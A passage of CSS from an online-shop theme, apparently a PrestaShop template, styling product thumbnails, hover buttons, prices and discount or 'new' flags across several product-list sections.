.featured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.product-accessories .thumbnail-container .otproducthover div.ot-button-container .btnajax_add_to_cart_button,
.otfeatured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.crossselling-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.otbestseller-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.otnew-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.otspecial-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.category-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.view-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button {
	background-position: 10px -35px;
}
#products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.featured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.product-accessories .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.otfeatured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.crossselling-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.otbestseller-products .thumbnail-container .otproducthover div.ot-button-container .btnajax_add_to_cart_button:hover,
.otnew-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.otspecial-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.category-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.view-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover {
	background-position: 10px -35px;
}
#products .thumbnail-container .otproducthover div.quick-view-block .btn,
.products .thumbnail-container .otproducthover div.quick-view-block .btn,
.featured-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.otfeatured-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.product-accessories .thumbnail-container .otproducthover div.quick-view-block .btn,
.otbestseller-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.otnew-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.otspecial-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.crossselling-product .thumbnail-container .otproducthover div.quick-view-block .btn,
.category-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.view-product .thumbnail-container .otproducthover div.quick-view-block .btn {
	background-position: 11px -124px;
}
#products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.featured-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otfeatured-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.product-accessories .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otbestseller-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otnew-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otspecial-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.crossselling-product .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.category-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.view-product .thumbnail-container .otproducthover div.quick-view-block .btn:hover {
	background-position: 11px -124px;
}
#products .thumbnail-container .otproducthover div.compare .btn,
.products .thumbnail-container .otproducthover div.compare .btn,
.featured-products .thumbnail-container .otproducthover div.compare .btn,
.otfeatured-products .thumbnail-container .otproducthover div.compare .btn,
.product-accessories .thumbnail-container .otproducthover div.compare .btn,
.otbestseller-products .thumbnail-container .otproducthover div.compare .btn,
.otnew-products .thumbnail-container .otproducthover div.compare .btn,
.otspecial-products .thumbnail-container .otproducthover div.compare .btn,
.crossselling-product .thumbnail-container .otproducthover div.compare .btn,
.category-products .thumbnail-container .otproducthover div.compare .btn,
.view-product .thumbnail-container .otproducthover div.compare .btn {
	background-position: 9px -84px;
}
#products .thumbnail-container .otproducthover div.compare .btn:hover,
.products .thumbnail-container .otproducthover div.compare .btn:hover,
.featured-products .thumbnail-container .otproducthover div.compare .btn:hover,
.otfeatured-products .thumbnail-container .otproducthover div.compare .btn:hover,
.product-accessories .thumbnail-container .otproducthover div.compare .btn:hover,
.otbestseller-products .thumbnail-container .otproducthover div.compare .btn:hover,
.otnew-products .thumbnail-container .otproducthover div.compare .btn:hover,
.otspecial-products .thumbnail-container .otproducthover div.compare .btn:hover,
.crossselling-product .thumbnail-container .otproducthover div.compare .btn:hover,
.category-products .thumbnail-container .otproducthover div.compare .btn:hover,
.view-product .thumbnail-container .otproducthover div.compare .btn:hover {
	background-position: 9px -84px;
}
#products .thumbnail-container .otproducthover div.wishlist .btn,
.products .thumbnail-container .otproducthover div.wishlist .btn,
.featured-products .thumbnail-container .otproducthover div.wishlist .btn,
.otfeatured-products .thumbnail-container .otproducthover div.wishlist .btn,
.product-accessories .thumbnail-container .otproducthover div.wishlist .btn,
.otbestseller-products .thumbnail-container .otproducthover div.wishlist .btn,
.otnew-products .thumbnail-container .otproducthover div.wishlist .btn,
.otspecial-products .thumbnail-container .otproducthover div.wishlist .btn,
.crossselling-product .thumbnail-container .otproducthover div.wishlist .btn,
.category-products .thumbnail-container .otproducthover div.wishlist .btn,
.view-product .thumbnail-container .otproducthover div.wishlist .btn{
	background-position: 10px 9px;
}
#products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.featured-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otfeatured-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.product-accessories .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otbestseller-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otnew-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otspecial-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.crossselling-product .thumbnail-container .otproducthover div.wishlist .btn:hover,
.category-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.view-product .thumbnail-container .otproducthover div.wishlist .btn:hover {
	background-position: 10px 9px;
}
/*------------ Start cart disabled-------------*/

#products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable {
	display: inline-block;
	opacity: 0.6;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
	cursor: default;
	padding: 0;
}
#products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable:hover,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable:hover {
	background-color: #f1f1f1;
}
/*------------ End cart disabled-------------*/

#products .thumbnail-container:hover .highlighted-informations,
.products .thumbnail-container:hover .highlighted-informations,
.featured-products .thumbnail-container:hover .highlighted-informations,
.best-seller-products .thumbnail-container:hover .highlighted-informations,
.new-products .thumbnail-container:hover .highlighted-informations,
.product-accessories .thumbnail-container:hover .highlighted-informations,
.otbestseller-products .thumbnail-container:hover .highlighted-informations,
.otnew-products .thumbnail-container:hover .highlighted-informations,
.otspecial-products .thumbnail-container:hover .highlighted-informations,
.otfeatured-products .thumbnail-container:hover .highlighted-informations,
.crossselling-product .thumbnail-container:hover .highlighted-informations,
.category-products .thumbnail-container:hover .highlighted-informations,
.view-product .thumbnail-container:hover .highlighted-informations {
	bottom: 5.625rem;
}
#products .thumbnail-container:hover .highlighted-informations::after,
.products .thumbnail-container:hover .highlighted-informations::after,
.featured-products .thumbnail-container:hover .highlighted-informations::after,
.best-seller-products .thumbnail-container:hover .highlighted-informations::after,
.new-products .thumbnail-container:hover .highlighted-informations::after,
.product-accessories .thumbnail-container:hover .highlighted-informations::after,
.otfeatured-products .thumbnail-container:hover .highlighted-informations::after,
.otbestseller-products .thumbnail-container:hover .highlighted-informations::after,
.otnew-products .thumbnail-container:hover .highlighted-informations::after,
.otspecial-products .thumbnail-container:hover .highlighted-informations::after,
.crossselling-product .thumbnail-container:hover .highlighted-informations::after,
.category-products .thumbnail-container:hover .highlighted-informations::after,
.view-product .thumbnail-container:hover .highlighted-informations::after {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
#products .thumbnail-container:hover .highlighted-informations.no-variants,
.products .thumbnail-container:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,
.new-products .thumbnail-container:hover .highlighted-informations.no-variants,
.best-seller-products .thumbnail-container:hover .highlighted-informations.no-variants,
.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,
.otfeatured-products .thumbnail-container:hover .highlighted-informations.no-variants,
.crossselling-product .thumbnail-container:hover .highlighted-informations.no-variants,
.category-products .thumbnail-container:hover .highlighted-informations.no-variants,
.otbestseller-products .thumbnail-container:hover .highlighted-informations.no-variants,
.otnew-products .thumbnail-container:hover .highlighted-informations.no-variants,
.otspecial-products .thumbnail-container:hover .highlighted-informations.no-variants,
.view-product .thumbnail-container:hover .highlighted-informations.no-variants {
	bottom: 4.375rem;
}
#products .products-section-title,
.products .products-section-title,
.featured-products .products-section-title,
.new-products .products-section-title,
.best-seller-products .products-section-title,
.otbestseller-products .products-section-title,
.otnew-products .products-section-title,
.otspecial-products .products-section-title,
.product-accessories .products-section-title,
.otfeatured-products .products-section-title,
.crossselling-product .products-section-title,
.category-products .products-section-title,
.view-product .products-section-title {
	text-align: center;
	color: #222222;
	font-size: 32px;
	font-weight: 500;
	letter-spacing: 0;
	line-height: 34px;
	margin: auto 0;
	position: relative;
	text-transform: capitalize!important;
}
#products .product-title,
.products .product-title,
.featured-products .product-title,
.new-products .product-title,
.best-seller-products .product-title,
.product-accessories .product-title,
.otfeatured-products .product-title,
.crossselling-product .product-title,
.otbestseller-products .product-title,
.otnew-products .product-title,
.otspecial-products .product-title,
.category-products .product-title,
.view-product .product-title {
	text-align: center;
	text-transform: capitalize;
	margin-top: 5px;
	float: left;
	width: 100%;
}
#products .product-price-and-shipping,
.products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.new-products .product-price-and-shipping,
.best-seller-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.otfeatured-products .product-price-and-shipping,
.crossselling-product .product-price-and-shipping,
.category-products .product-price-and-shipping,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.view-product .product-price-and-shipping,
#product_comparison .product-miniature .product-description .product-price-and-shipping {
	color: #000;
	display: inline-block;
	text-align: center;
	font: 600 18px/24px"Poppins", sans-serif;
	float: left;
	width: 100%;
}
@media(max-width:1199px){
	#products .product-price-and-shipping, .products .product-price-and-shipping, .featured-products .product-price-and-shipping, .new-products .product-price-and-shipping, .best-seller-products .product-price-and-shipping, .product-accessories .product-price-and-shipping, .otfeatured-products .product-price-and-shipping, .crossselling-product .product-price-and-shipping, .category-products .product-price-and-shipping, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .view-product .product-price-and-shipping {
		font: 600 14px/20px"Poppins", sans-serif;
	}
	#products .regular-price,
	.products .regular-price,
	.featured-products .regular-price,
	.product-accessories .regular-price,
	.best-seller-products .regular-price,
	.otfeatured-products .regular-price,
	.crossselling-product .regular-price,
	.view-product .regular-price,
	.category-products .regular-price,
	.category-products .comments_note,
	.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price {
		font-size: 14px !important;
		line-height: 18px !important;
	}
	.product-grid .otproduct-desc .discount-percentage,
	.otspecial-list .product-grid .otproduct-desc .discount-percentage {
		font: 500 12px/16px"Poppins", Helvetica, sans-serif !important;
	}
}
#products .variant-links,
.products .variant-links,
.featured-products .variant-links,
.new-products .variant-links,
.best-seller-products .variant-links,
.product-accessories .variant-links,
.otfeatured-products .variant-links,
.crossselling-product .variant-links,
.category-products .variant-links,
.otbestseller-products .variant-links,
.otnew-products .variant-links,
.otspecial-products .variant-links,
.view-product .variant-links {
	position: relative;
	text-align: center;
	float: left;
	width: 100%;
}
#products .highlighted-informations,
.products .highlighted-informations,
.featured-products .highlighted-informations,
.new-products .highlighted-informations,
.best-seller-products .highlighted-informations,
.product-accessories .highlighted-informations,
.otfeatured-products .highlighted-informations,
.crossselling-product .highlighted-informations,
.otbestseller-products .highlighted-informations,
.otnew-products .highlighted-informations,
.otspecial-products .highlighted-informations,
.category-products .highlighted-informations,
.view-product .highlighted-informations {
	z-index: 0;
	text-align: center;
	width: 100%;
	float: left;
	display: none;
}
#products .product-description,
.products .product-description,
.featured-products .product-description,
.new-products .product-description,
.best-seller-products .product-description,
.product-accessories .product-description,
.otfeatured-products .product-description,
.crossselling-product .product-description,
.category-products .product-description,
.otbestseller-products .product-description,
.otnew-products .product-description,
.otspecial-products .product-description,
.view-product .product-description {
	z-index: 1;
	float: left;
	width: 100%;
	height: 100%!important;
}
#products .product-description,
.products .product-description,
.featured-products .product-description,
.product-accessories .product-description,
.new-products .product-description,
.best-seller-products .product-description,
.otfeatured-products .product-description,
.otbestseller-products .product-description,
.otnew-products .product-description,
.otspecial-products .product-description,
.crossselling-product .product-description,
.category-products .product-description,
.view-product .product-description,
.featured-products img,
.product-accessories img,
.otbestseller-products img,
.otnew-products img,
.otspecial-products img,
.otfeatured-products img,
.crossselling-product img,
.category-products img,
.view-product img {
	height: auto;
	max-width: 100%;
	padding-bottom: 0px;
}
#products .product-miniature .discount,
.products .product-miniature .discount,
.new-products .product-miniature .discount,
.featured-products .product-miniature .discount,
.best-seller-products .product-miniature .discount,
.product-accessories .product-miniature .discount,
.otbestseller-products .product-miniature .discount,
.otnew-products .product-miniature .discount,
.otspecial-products .product-miniature .discount,
.otfeatured-products .product-miniature .discount,
.crossselling-product .product-miniature .discount,
.category-products .product-miniature .discount,
.view-product .product-miniature .discount {
	display: none;
}
.product-miniature .product-flags .new,
.product-miniature .online-only,
.product-miniature .discount-percentage,
.products .product-miniature .product-flags .new,
.products .product-miniature .online-only,
.products .product-miniature .discount-percentage,
.featured-products .product-miniature .product-flags .new,
.featured-products .product-miniature .online-only,
.featured-products .product-miniature .discount-percentage,
.new-products .product-miniature .product-flags .new,
.new-products .product-miniature .online-only,
.new-products .product-miniature .discount-percentage,
.best-seller-products .product-miniature .product-flags .new,
.best-seller-products .product-miniature .online-only,
.best-seller-products .product-miniature .discount-percentage,
.product-accessories .product-miniature .product-flags .new,
.product-accessories .product-miniature .online-only,
.product-accessories .product-miniature .discount-percentage,
.otfeatured-products .product-miniature .product-flags .new,
.otfeatured-products .product-miniature .online-only,
.otfeatured-products .product-miniature .discount-percentage,
.view-product .product-miniature .product-flags .new,
.view-product .product-miniature .online-only,
.view-product .product-miniature .discount-percentage,
.crossselling-product .product-miniature .product-flags .new,
.crossselling-product .product-miniature .online-only,
.crossselling-product .product-miniature .discount-percentage,
.category-products .product-miniature .product-flags .new,
.category-products .product-miniature .online-only,
.category-products .product-miniature .discount-percentage,
.otbestseller-products .product-miniature .product-flags .new,
.otbestseller-products .product-miniature .online-only,
.otbestseller-products .product-miniature .discount-percentage,
.otnew-products .product-miniature .product-flags .new,
.otnew-products .product-miniature .online-only,
.otnew-products .product-miniature .discount-percentage,
.otbestseller-products .product-miniature .product-flags .new,
.otbestseller-products .product-miniature .online-only,
.otbestseller-products .product-miniature .discount-percentage,
.otnew-products .product-miniature .product-flags .new,
.otnew-products .product-miniature .online-only,
.otnew-products .product-miniature .discount-percentage,
.otspecial-products .product-miniature .product-flags .new,
.otspecial-products .product-miniature .online-only,
.otspecial-products .product-miniature .discount-percentage,
.otspecial-products .product-miniature .product-flags .new,
.otspecial-products .product-miniature .online-only,
.otspecial-products .product-miniature .discount-percentage {
	color: #e32013 !important;
	display: block;
	font-size: 12px;
	left: 15px;
	line-height: 18px;
	position: absolute;
	right: auto;
	top: 15px !important;
	text-align: center;
	transition: all 700ms ease-in-out -webkit-transition: all 700ms ease-in-out;
	-moz-transition: all 700ms ease-in-out;
	-o-transition: all 700ms ease-in-out;
	-ms-transition: all 700ms ease-in-out;
	z-index: 1;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	letter-spacing: 0.8px;
}
.products .thumbnail-container .product-flags .new {
	padding:1px 5px 2px 8px;
	background: #772426;
	color: #fff !important;
}
.products .thumbnail-container:hover .product-flags .new {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.product-miniature .product-flags .new.discount-percentage,
.product-miniature .online-only.discount-percentage,
.product-miniature .on-sale.discount-percentage,
.product-miniature .discount-percentage.discount-percentage,
.products .product-miniature .product-flags .new.discount-percentage,
.products .product-miniature .online-only.discount-percentage,
.products .product-miniature .on-sale.discount-percentage,
.products .product-miniature .discount-percentage.discount-percentage,
.new-products .product-miniature .product-flags .new.discount-percentage,
.new-products .product-miniature .online-only.discount-percentage,
.new-products .product-miniature .on-sale.discount-percentage,
.new-products .product-miniature .discount-percentage.discount-percentage,
.best-seller-products .product-miniature .product-flags .new.discount-percentage,
.best-seller-products .product-miniature .online-only.discount-percentage,
.best-seller-products .product-miniature .on-sale.discount-percentage,
.best-seller-products .product-miniature .discount-percentage.discount-percentage,
.featured-products .product-miniature .product-flags .new.discount-percentage,
.featured-products .product-miniature .online-only.discount-percentage,
.featured-products .product-miniature .on-sale.discount-percentage,
.featured-products .product-miniature .discount-percentage.discount-percentage,
.product-accessories .product-miniature .product-flags .new.discount-percentage,
.product-accessories .product-miniature .online-only.discount-percentage,
.product-accessories .product-miniature .on-sale.discount-percentage,
.product-accessories .product-miniature .discount-percentage.discount-percentage,
.otfeatured-products .product-miniature .product-flags .new.discount-percentage,
.otfeatured-products .product-miniature .online-only.discount-percentage,
.otfeatured-products .product-miniature .on-sale.discount-percentage,
.otfeatured-products .product-miniature .discount-percentage.discount-percentage,
.view-product .product-miniature .product-flags .new.discount-percentage,
.view-product .product-miniature .online-only.discount-percentage,
.view-product .product-miniature .on-sale.discount-percentage,
.view-product .product-miniature .discount-percentage.discount-percentage,
.crossselling-product .product-miniature .product-flags .new.discount-percentage,
.crossselling-product .product-miniature .online-only.discount-percentage,
.crossselling-product .product-miniature .on-sale.discount-percentage,
.crossselling-product .product-miniature .discount-percentage.discount-percentage,
.category-products .product-miniature .product-flags .new.discount-percentage,
.category-products .product-miniature .online-only.discount-percentage,
.category-products .product-miniature .on-sale.discount-percentage,
.category-products .product-miniature .discount-percentage.discount-percentage,
.otbestseller-products .product-miniature .product-flags .new.discount-percentage,
.otbestseller-products .product-miniature .online-only.discount-percentage,
.otbestseller-products .product-miniature .on-sale.discount-percentage,
.otbestseller-products .product-miniature .discount-percentage.discount-percentage,
.otnew-products .product-miniature .product-flags .new.discount-percentage,
.otnew-products .product-miniature .online-only.discount-percentage,
.otnew-products .product-miniature .on-sale.discount-percentage,
.otnew-products .product-miniature .discount-percentage.discount-percentage,
.otbestseller-products .product-miniature .product-flags .new.discount-percentage,
.otbestseller-products .product-miniature .online-only.discount-percentage,
.otbestseller-products .product-miniature .on-sale.discount-percentage,
.otbestseller-products .product-miniature .discount-percentage.discount-percentage,
.otnew-products .product-miniature .product-flags .new.discount-percentage,
.otnew-products .product-miniature .online-only.discount-percentage,
.otnew-products .product-miniature .on-sale.discount-percentage,
.otnew-products .product-miniature .discount-percentage.discount-percentage,
.otspecial-products .product-miniature .product-flags .new.discount-percentage,
.otspecial-products .product-miniature .online-only.discount-percentage,
.otspecial-products .product-miniature .on-sale.discount-percentage,
.otspecial-products .product-miniature .discount-percentage.discount-percentage,
.otspecial-products .product-miniature .product-flags .new.discount-percentage,
.otspecial-products .product-miniature .online-only.discount-percentage,
.otspecial-products .product-miniature .on-sale.discount-percentage,
.otspecial-products .product-miniature .discount-percentage.discount-percentage {
	color: #ff0000;
	display: inline-block;
	float: none;
	font-size: 13px;
	line-height: 15px;
	position: static;
}
.product-miniature .product-flags .new.on-sale,
.product-miniature .online-only.on-sale,
.product-miniature .on-sale.on-sale,
.product-miniature .discount-percentage.on-sale,
.products .product-miniature .product-flags .new.on-sale,
.products .product-miniature .online-only.on-sale,
.products .product-miniature .on-sale.on-sale,
.products .product-miniature .discount-percentage.on-sale,
.new-products .product-miniature .product-flags .new.on-sale,
.new-products .product-miniature .online-only.on-sale,
.new-products .product-miniature .on-sale.on-sale,
.new-products .product-miniature .discount-percentage.on-sale,
.best-seller-products .product-miniature .product-flags .new.on-sale,
.best-seller-products .product-miniature .online-only.on-sale,
.best-seller-products .product-miniature .on-sale.on-sale,
.best-seller-products .product-miniature .discount-percentage.on-sale,
.featured-products .product-miniature .product-flags .new.on-sale,
.featured-products .product-miniature .online-only.on-sale,
.featured-products .product-miniature .on-sale.on-sale,
.featured-products .product-miniature .discount-percentage.on-sale,
.view-product .product-miniature .product-flags .new.on-sale,
.view-product .product-miniature .online-only.on-sale,
.view-product .product-miniature .on-sale.on-sale,
.view-product .product-miniature .discount-percentage.on-sale,
.crossselling-product .product-miniature .product-flags .new.on-sale,
.crossselling-product .product-miniature .online-only.on-sale,
.crossselling-product .product-miniature .on-sale.on-sale,
.crossselling-product .product-miniature .discount-percentage.on-sale,
.category-products .product-miniature .product-flags .new.on-sale,
.category-products .product-miniature .online-only.on-sale,
.category-products .product-miniature .on-sale.on-sale,
.category-products .product-miniature .discount-percentage.on-sale,
.otbestseller-products .product-miniature .product-flags .new.on-sale,
.otbestseller-products .product-miniature .online-only.on-sale,
.otbestseller-products .product-miniature .on-sale.on-sale,
.otbestseller-products .product-miniature .discount-percentage.on-sale,
.otnew-products .product-miniature .product-flags .new.on-sale,
.otnew-products .product-miniature .online-only.on-sale,
.otnew-products .product-miniature .on-sale.on-sale,
.otnew-products .product-miniature .discount-percentage.on-sale,
.otspecial-products .product-miniature .product-flags .new.on-sale,
.otspecial-products .product-miniature .online-only.on-sale,
.otspecial-products .product-miniature .on-sale.on-sale,
.otspecial-products .product-miniature .discount-percentage.on-sale,
.product-accessories .product-miniature .product-flags .new.on-sale,
.product-accessories .product-miniature .online-only.on-sale,
.product-accessories .product-miniature .on-sale.on-sale,
.product-accessories .product-miniature .discount-percentage.on-sale,
.otfeatured-products .product-miniature .product-flags .new.on-sale,
.otfeatured-products .product-miniature .online-only.on-sale,
.otfeatured-products .product-miniature .on-sale.on-sale,
.otfeatured-products .product-miniature .discount-percentage.on-sale {
	text-align: center;
	right: 2px;
	left: auto;
	float: right;
	color: red;
	top: 0;
}
#products .product-miniature .product-flags .new.online-only,
#products .product-miniature .online-only.online-only,
#products .product-miniature .on-sale.online-only,
#products .product-miniature .discount-percentage.online-only,
.products .product-miniature .product-flags .new.online-only,
.products .product-miniature .online-only.online-only,
.products .product-miniature .on-sale.online-only,
.products .product-miniature .discount-percentage.online-only,
.new-products .product-miniature .product-flags .new.online-only,
.new-products .product-miniature .online-only.online-only,
.new-products .product-miniature .on-sale.online-only,
.new-products .product-miniature .discount-percentage.online-only,
.best-seller-products .product-miniature .product-flags .new.online-only,
.best-seller-products .product-miniature .online-only.online-only,
.best-seller-products .product-miniature .on-sale.online-only,
.best-seller-products .product-miniature .discount-percentage.online-only,
.featured-products .product-miniature .product-flags .new.online-only,
.featured-products .product-miniature .online-only.online-only,
.featured-products .product-miniature .on-sale.online-only,
.featured-products .product-miniature .discount-percentage.online-only,
.view-product .product-miniature .product-flags .new.online-only,
.view-product .product-miniature .online-only.online-only,
.view-product .product-miniature .on-sale.online-only,
.view-product .product-miniature .discount-percentage.online-only,
.crossselling-product .product-miniature .product-flags .new.online-only,
.crossselling-product .product-miniature .online-only.online-only,
.crossselling-product .product-miniature .on-sale.online-only,
.crossselling-product .product-miniature .discount-percentage.online-only,
.category-products .product-miniature .product-flags .new.online-only,
.category-products .product-miniature .online-only.online-only,
.category-products .product-miniature .on-sale.online-only,
.category-products .product-miniature .discount-percentage.online-only,
.product-accessories .product-miniature .product-flags .new.online-only,
.product-accessories .product-miniature .online-only.online-only,
.product-accessories .product-miniature .on-sale.online-only,
.product-accessories .product-miniature .discount-percentage.online-only,
.otbestseller-products .product-miniature .product-flags .new.online-only,
.otbestseller-products .product-miniature .online-only.online-only,
.otbestseller-products .product-miniature .on-sale.online-only,
.otbestseller-products .product-miniature .discount-percentage.online-only,
.otnew-products .product-miniature .product-flags .new.online-only,
.otnew-products .product-miniature .online-only.online-only,
.otnew-products .product-miniature .on-sale.online-only,
.otnew-products .product-miniature .discount-percentage.online-only,
.otspecial-products .product-miniature .product-flags .new.online-only,
.otspecial-products .product-miniature .online-only.online-only,
.otspecial-products .product-miniature .on-sale.online-only,
.otspecial-products .product-miniature .discount-percentage.online-only,
.otfeatured-products .product-miniature .product-flags .new.online-only,
.otfeatured-products .product-miniature .online-only.online-only,
.otfeatured-products .product-miniature .on-sale.online-only,
.otfeatured-products .product-miniature .discount-percentage.online-only {
	font-size: 0.8125rem;
	margin-top: 13rem;
	margin-left: 8.6875rem;
}
#products .product-miniature .product-flags .new.online-only::before,
#products .product-miniature .online-only.online-only::before,
#products .product-miniature .on-sale.online-only::before,
#products .product-miniature .discount-percentage.online-only::before,
.products .product-miniature .product-flags .new.online-only::before,
.products .product-miniature .online-only.online-only::before,
.products .product-miniature .on-sale.online-only::before,
.products .product-miniature .discount-percentage.online-only::before,
.new-products .product-miniature .product-flags .new.online-only::before,
.new-products .product-miniature .online-only.online-only::before,
.new-products .product-miniature .on-sale.online-only::before,
.new-products .product-miniature .discount-percentage.online-only::before,
.best-seller-products .product-miniature .product-flags .new.online-only::before,
.best-seller-products .product-miniature .online-only.online-only::before,
.best-seller-products .product-miniature .on-sale.online-only::before,
.best-seller-products .product-miniature .discount-percentage.online-only::before,
.featured-products .product-miniature .product-flags .new.online-only::before,
.featured-products .product-miniature .online-only.online-only::before,
.featured-products .product-miniature .on-sale.online-only::before,
.featured-products .product-miniature .discount-percentage.online-only::before,
.view-product .product-miniature .product-flags .new.online-only::before,
.view-product .product-miniature .online-only.online-only::before,
.view-product .product-miniature .on-sale.online-only::before,
.view-product .product-miniature .discount-percentage.online-only::before,
.crossselling-product .product-miniature .product-flags .new.online-only::before,
.crossselling-product .product-miniature .online-only.online-only::before,
.crossselling-product .product-miniature .on-sale.online-only::before,
.crossselling-product .product-miniature .discount-percentage.online-only::before,
.category-products .product-miniature .product-flags .new.online-only::before,
.category-products .product-miniature .online-only.online-only::before,
.category-products .product-miniature .on-sale.online-only::before,
.category-products .product-miniature .discount-percentage.online-only::before,
.product-accessories .product-miniature .product-flags .new.online-only::before,
.product-accessories .product-miniature .online-only.online-only::before,
.product-accessories .product-miniature .on-sale.online-only::before,
.product-accessories .product-miniature .discount-percentage.online-only::before,
.otbestseller-products .product-miniature .on-sale.online-only::before,
.otbestseller-products .product-miniature .online-only.online-only::before,
.otbestseller-products .product-miniature .product-flags .new.online-only::before,
.otbestseller-products .product-miniature .discount-percentage.online-only::before,
.otnew-products .product-miniature .on-sale.online-only::before,
.otnew-products .product-miniature .online-only.online-only::before,
.otnew-products .product-miniature .product-flags .new.online-only::before,
.otnew-products .product-miniature .discount-percentage.online-only::before,
.otspecial-products .product-miniature .on-sale.online-only::before,
.otspecial-products .product-miniature .online-only.online-only::before,
.otspecial-products .product-miniature .product-flags .new.online-only::before,
.otspecial-products .product-miniature .discount-percentage.online-only::before,
.otfeatured-products .product-miniature .product-flags .new.online-only::before,
.otfeatured-products .product-miniature .online-only.online-only::before,
.otfeatured-products .product-miniature .on-sale.online-only::before,
.otfeatured-products .product-miniature .discount-percentage.online-only::before {
	content: "\E30A";
	font-family: 'Material Icons';
	vertical-align: middle;
	margin: 0.3125rem;
}
#left-column .new-products .thumbnail-container .otproduct-image .thumbnail.product-thumbnail {
	margin-bottom: 0;
	border: 1px solid #e5e5e5;
}
#products .product-list .otproduct-desc .product-price-and-shipping .regular-price {
	color: #888;
}
#products .comments_note,
.products .comments_note,
.featured-products .comments_note,
.best-seller-products .comments_note,
.product-accessories .comments_note,
.crossselling-product .comments_note,
.otbestseller-products,
.otnew-products,
.otspecial-products,
.category-products .comments_note,
.otfeatured-products .comments_note {
	text-align: center;
	color: #777777;
}
#products .regular-price,
.products .regular-price,
.featured-products .regular-price,
.product-accessories .regular-price,
.best-seller-products .regular-price,
.otfeatured-products .regular-price,
.crossselling-product .regular-price,
.view-product .regular-price,
.category-products .regular-price,
.category-products .regular-price,
